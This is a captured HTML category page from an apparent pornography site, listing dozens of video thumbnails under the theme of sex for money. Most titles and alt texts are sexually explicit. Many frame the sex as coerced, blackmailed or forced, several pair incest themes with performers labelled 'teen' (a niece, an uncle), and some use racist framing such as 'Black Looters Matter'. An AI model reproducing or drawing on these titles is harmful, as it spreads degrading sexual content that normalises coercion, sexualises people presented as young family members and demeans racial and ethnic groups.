

--- FILE ---
content_type: text/html
request_url: https://hardroughporn.com/en/category/114163794/Cash/popular/1/
body_size: 11924
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Hard Rough Porn - This was no Cash porn site, this was hardcore, rough sex.</title>
        <meta name="description" content="The Cash videos were also accompanied by plenty of bonus content, such as interviews with performers and behind-the-scenes footage. This was a really nice touch that made the experience feel much more real and intense. " />
        <link rel="alternate" hreflang="en" href="/en/category/114163794/Cash/popular/1/" />
 
        <link rel="canonical" href="https://hardroughporn.com/en/category/114163794/Cash/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>

<body>
<script type="text/javascript">var CID=114163794;</script>
<script src="/js/FwSjCHvfQF4kej34mJVH.js" type="text/javascript"></script> 
    
        
        <!-- Site Header START -->
        <header class="site-header">
            <div class="content">
                
                
                <!-- Logotype START -->
                <a class="logotype">
                    Hard <span>Rough</span> Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
                
                
                
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                <button class="search-btn">Search</button><!-- Header Search Open Button -->
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li>
                            <a class="home" href="/" target="_self">Home</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        <!-- Menu Link START -->
                        <li> <!-- class="active" to highlight active page link -->
                            <a class="videos" href="/en/category/114163794/Cash/popular/1/" target="_self">Most Viewed</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a class="categories" href="/en/category/114163794/Cash/latest/1/" target="_self">Last Added</a>
                        </li>
                        <!-- Menu Link END -->		
						
                        <!-- Menu Link START -->
                        <li>
                            <a class="stars" href="https://livesexhookers.com/">LiveSexHookers.com</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a class="channels" href="https://pornsites.love/">PornSites</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                    
            </div>
        </header>
        <!-- Site Header END -->
        
        
        
        <!-- ===================================================== -->
        
        
        
        <!-- Wrapper START -->
        <main class="wrapper">
            
            
            <!-- Content START -->
            <div class="content">       
                
            
                <!-- Recent Videos Section START -->
                <section>
                    
                    
                    <!-- Section Title START -->
                    <header class="less-margin"> <!-- class="less-margin" if it's a first title on the page for less top indent -->
                    
                        <p class="subtitle">Browse Our</p>
                        <h1>Cash Hard Rough Porn</h1>
                            
                    </header>
                    <!-- Section Title END -->
                    
                    
                    
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
       
                        <article class="thumb">
                            <a href="/en/video/3824942636904986832/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1016f7b8d0" src="/thumbs/832/3824942636904986832_0.jpg" alt="Step sister Fucked For Stealing Money From Her Step Brother" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Step sister Fucked For Stealing Money From Her Step Brother</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">731</li> <!-- Views Count -->
                                    <li class="dur">8:10</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942638676612003/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10809093a3" src="/thumbs/3/3824942638676612003_0.jpg" alt="Blonde spreadeagle sub gagged for fucking" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blonde spreadeagle sub gagged for fucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">106</li> <!-- Views Count -->
                                    <li class="dur">10:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852734109364547/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b71bb143" src="/thumbs/547/2705852734109364547_0.v1579777080" alt="Debt4k. Crazy young bitch Darina loves hardcore sex, a lot" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Debt4k. Crazy young bitch Darina loves hardcore sex, a lot</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">131</li> <!-- Views Count -->
                                    <li class="dur">8:44</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942639771573727/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10c1d45ddf" src="/thumbs/727/3824942639771573727_0.jpg" alt="TREMENDA COGIDA A HERMOSA JOVENCITA - BRUTAL FUCK TO YOUNG GIRL" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>TREMENDA COGIDA A HERMOSA JOVENCITA - BRUTAL FUCK TO YOUNG GIRL</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">113</li> <!-- Views Count -->
                                    <li class="dur">8:42</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/5202689296372399488/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4833aa599b00fd80" src="/thumbs/488/5202689296372399488_0.jpg" alt="Toticos Tiny puerto rican latina milf takes on big black cock rough sex ft Rosa / Shimmy Cash" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Toticos Tiny puerto rican latina milf takes on big black cock rough sex ft Rosa / Shimmy Cash</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">15</li> <!-- Views Count -->
                                    <li class="dur">8:08</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/4097898580812043520/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="38dea90c32e11500" src="/thumbs/520/4097898580812043520_0.jpg" alt="These sluts know no bounds and will do impartial about everything they get money for!" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>These sluts know no bounds and will do impartial about everything they get money for!</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">28</li> <!-- Views Count -->
                                    <li class="dur">29:58</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2409660603742983134/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2170d58d5b5a93de" src="/thumbs/134/2409660603742983134_0.jpg" alt="Excuse Me Father - Wild mad girls concur to hardcore anus sex club-sandwich for cash" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Excuse Me Father - Wild mad girls concur to hardcore anus sex club-sandwich for cash</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">21</li> <!-- Views Count -->
                                    <li class="dur">12:47</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942636917393722/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1017b5093a" src="/thumbs/722/3824942636917393722_0.jpg" alt="PARAGUAYA DE 55 A&Ntilde;OS CON ENORME CULO - BIG ASS GRANDMA FROM PARAGUAY" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>PARAGUAYA DE 55 A&Ntilde;OS CON ENORME CULO - BIG ASS GRANDMA FROM PARAGUAY</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">20</li> <!-- Views Count -->
                                    <li class="dur">0:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/7781766758747307962/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6bfe63a334137fba" src="/thumbs/962/7781766758747307962_0.jpg" alt=""Fuck the Police" White Girl Cops (Season 1 Episode 3) Little blonde midget federal agent returns to Miami beach penthouse for another round of rough interracial fucking from big black cock hustler ft Alice Merchesi / Shimmy Cash" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>"Fuck the Police" White Girl Cops (Season 1 Episode 3) Little blonde midget federal agent returns to Miami beach penthouse for another round of rough interracial fucking from big black cock hustler ft Alice Merchesi / Shimmy Cash</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">12</li> <!-- Views Count -->
                                    <li class="dur">10:38</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/10599827371216059591/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="931a26d575cbbcc7" src="/thumbs/591/10599827371216059591_0.jpg" alt=""Black Looters Matter 2" White Girl Cops (Season 1 Episode 1) Big tits police on duty responds to Code 211 breaking & entering call and gets rough interracial fucking from big black cock burglar ft Vicky Verona / Shimmy Cash" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>"Black Looters Matter 2" White Girl Cops (Season 1 Episode 1) Big tits police on duty responds to Code 211 breaking & entering call and gets rough interracial fucking from big black cock burglar ft Vicky Verona / Shimmy Cash</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">13</li> <!-- Views Count -->
                                    <li class="dur">10:20</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3789020504360035272/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="34954e12d90d23c8" src="/thumbs/272/3789020504360035272_0.jpg" alt="Casting nervous desperate amateurs compilation milf teen bbw fit first time suck big cock money big tits hot moms" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Casting nervous desperate amateurs compilation milf teen bbw fit first time suck big cock money big tits hot moms</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">20</li> <!-- Views Count -->
                                    <li class="dur">11:03</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/2705852733955394470/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9adee4ba6" src="/thumbs/470/2705852733955394470_0.v1574428980" alt="Debt4k. Alice Klay gets fucked by stranger because she took" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Debt4k. Alice Klay gets fucked by stranger because she took</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">23</li> <!-- Views Count -->
                                    <li class="dur">9:17</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/3824942637753155232/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104985bea0" src="/thumbs/232/3824942637753155232_0.jpg" alt="Homemade Sister-In-Law Needs Cash" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Homemade Sister-In-Law Needs Cash</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">16</li> <!-- Views Count -->
                                    <li class="dur">2:54</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/1426482544828062553/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25112c59b59" src="/thumbs/553/1426482544828062553_0.jpg" alt="Brutal creampie teen interracial and babe handjob cumshot My very first" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brutal creampie teen interracial and babe handjob cumshot My very first</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">18</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/10860775590325477522/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="96b939db46956092" src="/thumbs/522/10860775590325477522_0.jpg" alt="blackmailed mom f. to fuck for tutor money pov indian" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>blackmailed mom f. to fuck for tutor money pov indian</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">22</li> <!-- Views Count -->
                                    <li class="dur">7:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/14183743505165169481/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c4d6c791ba9fb349" src="/thumbs/481/14183743505165169481_0.jpg" alt="HUNT4K. Brutal man needs money so why sells his buxom gf" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>HUNT4K. Brutal man needs money so why sells his buxom gf</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">18</li> <!-- Views Count -->
                                    <li class="dur">9:58</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/10595791589820365495/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="930bd04fe1507ab7" src="/thumbs/495/10595791589820365495_0.jpg" alt="Melody Radford I let the Gardener do whatever he wants extremely hardcore things, then let Him treat me however he wants because my husband gave me no money to pay the Gardening bill (Trailer)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Melody Radford I let the Gardener do whatever he wants extremely hardcore things, then let Him treat me however he wants because my husband gave me no money to pay the Gardening bill (Trailer)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">18</li> <!-- Views Count -->
                                    <li class="dur">3:42</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/18083335713772506930/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="faf4ea05a58b8f32" src="/thumbs/930/18083335713772506930_0.jpg" alt="teen niece is to fuck for some money and she accepts" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>teen niece is to fuck for some money and she accepts</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">17</li> <!-- Views Count -->
                                    <li class="dur">13:17</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/17839987210823614913/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f7945dd912a741c1" src="/thumbs/913/17839987210823614913_0.jpg" alt="Puja Singh a Indian Girl got fucked for money [ Follow BATAK24 for more ]" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Puja Singh a Indian Girl got fucked for money [ Follow BATAK24 for more ]</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">14</li> <!-- Views Count -->
                                    <li class="dur">1:40</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/17734222685773787647/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f61c9d92a13871ff" src="/thumbs/647/17734222685773787647_0.jpg" alt="Blackmailed mommy forced to fuck for tutor money POV Tamil" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blackmailed mommy forced to fuck for tutor money POV Tamil</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">13</li> <!-- Views Count -->
                                    <li class="dur">7:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/17068471337809478416/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ecdf643fc5120310" src="/thumbs/416/17068471337809478416_0.jpg" alt="Dude anal fucks babe who stole his money" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dude anal fucks babe who stole his money</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">27</li> <!-- Views Count -->
                                    <li class="dur">5:09</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/16803905964138627074/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e9337771878d0002" src="/thumbs/74/16803905964138627074_0.jpg" alt="drunk girls, in an attempt to make money in brutal pov porn movies, were forced to do blowjobs and anal." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk girls, in an attempt to make money in brutal pov porn movies, were forced to do blowjobs and anal.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">13</li> <!-- Views Count -->
                                    <li class="dur">6:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/16631419229608892547/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e6ceabac1b705883" src="/thumbs/547/16631419229608892547_0.jpg" alt="Nikki Kyle fucked for money in Miami" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nikki Kyle fucked for money in Miami</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">24</li> <!-- Views Count -->
                                    <li class="dur">29:22</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/16371985043178041192/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e334f9a77ea2af68" src="/thumbs/192/16371985043178041192_0.jpg" alt="insext step-father that has money 01046-1 - free homemade forced incest porn - sex stories family photography" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>insext step-father that has money 01046-1 - free homemade forced incest porn - sex stories family photography</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">9</li> <!-- Views Count -->
                                    <li class="dur">19:21</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/15006207192960583644/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d040c1ef8a53c7dc" src="/thumbs/644/15006207192960583644_0.jpg" alt="Cassidy Klein has no cash but pays with ass" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cassidy Klein has no cash but pays with ass</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">12</li> <!-- Views Count -->
                                    <li class="dur">8:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/14032427271962657785/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c2bd3241c1d683f9" src="/thumbs/785/14032427271962657785_0.jpg" alt="GERMAN SCOUT - FOTO MODEL ANGIE HAS ROUGH FUCK FOR CASH AT WORK" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>GERMAN SCOUT - FOTO MODEL ANGIE HAS ROUGH FUCK FOR CASH AT WORK</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">14</li> <!-- Views Count -->
                                    <li class="dur">12:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/13775337359165100351/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bf2bd457e234113f" src="/thumbs/351/13775337359165100351_0.jpg" alt="Forced my best friends mature to have sex with me for tutor money dirty hindi talk" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Forced my best friends mature to have sex with me for tutor money dirty hindi talk</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">11</li> <!-- Views Count -->
                                    <li class="dur">14:04</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/13602382801147052477/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bcc55f16d140c1bd" src="/thumbs/477/13602382801147052477_0.jpg" alt="High Profile Prostitute picked up from the street and fucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>High Profile Prostitute picked up from the street and fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">9</li> <!-- Views Count -->
                                    <li class="dur">7:34</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/13554958837575502466/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33edabaca82" src="/thumbs/466/13554958837575502466_0.jpg" alt="Watch this arab doing it for the  money !" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Watch this arab doing it for the  money !</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">9</li> <!-- Views Count -->
                                    <li class="dur">7:44</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/9691504894586302262/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="867f245a94c6af36" src="/thumbs/262/9691504894586302262_0.jpg" alt="Hot Crossfit Trainer Assfucked For Money As Whore" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Crossfit Trainer Assfucked For Money As Whore</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">9</li> <!-- Views Count -->
                                    <li class="dur">12:33</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/7910828947980943763/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6dc8e903cb480193" src="/thumbs/763/7910828947980943763_0.jpg" alt="Young Latina secretary punished by her rich boss" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young Latina secretary punished by her rich boss</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">12:24</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/7655555314656463448/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6a3dfeff7073ca58" src="/thumbs/448/7655555314656463448_0.jpg" alt="Brunette takes a rough fucking for good money" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brunette takes a rough fucking for good money</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">6:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/6079596137698194089/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="545f1079e55672a9" src="/thumbs/89/6079596137698194089_0.jpg" alt="Hot student for money sucks young teacher POV with 18 hard penetrated by the well tasty ass" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot student for money sucks young teacher POV with 18 hard penetrated by the well tasty ass</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">10</li> <!-- Views Count -->
                                    <li class="dur">6:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/5189064107326093009/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4803425011e6b6d1" src="/thumbs/9/5189064107326093009_0.jpg" alt="My model teen girlfriend to have sex for money" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>My model teen girlfriend to have sex for money</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">8</li> <!-- Views Count -->
                                    <li class="dur">6:16</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>			
      
                        <article class="thumb">
                            <a href="/en/video/5150909433408963987/" class="trd">
                                <figure class="wide-ratio"> <!-- class "wide-ratio" to set 16:9 aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="477bb4d6c88cc593" src="/thumbs/987/5150909433408963987_0.jpg" alt="Teen gagged rough by her uncle for some cash" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen gagged rough by her uncle for some cash</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="views">7</li> <!-- Views Count -->
